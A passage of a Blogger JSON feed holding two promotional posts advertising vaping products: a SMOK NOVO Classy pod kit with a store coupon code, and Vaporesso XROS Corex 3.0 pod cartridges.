href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});